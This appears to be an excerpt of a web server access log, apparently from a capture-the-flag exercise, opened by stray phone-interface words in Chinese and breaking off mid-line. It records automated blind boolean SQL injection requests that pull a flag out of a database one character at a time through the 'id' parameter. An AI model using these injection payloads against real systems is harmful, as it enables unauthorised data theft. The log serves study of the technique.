 access.log
显示
现在
清除
重新载入
共享
搜索
flag
完成
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'm',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'l',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'k',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'j',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'i',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'h',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'g',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'f',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'e',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),40,1)%20=%20'd',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 479 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'%C2%80',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 430 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'%7F',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'~',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'%7D',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'%7C',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'%7B',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 428 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'z',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'y',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'x',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'w',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'v',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 427 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'u',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20't',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 426 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20's',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'r',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'q',1,
(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 425 "-" "python-requests/2.26.0"
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.flag),41,1)%20=%20'p',1,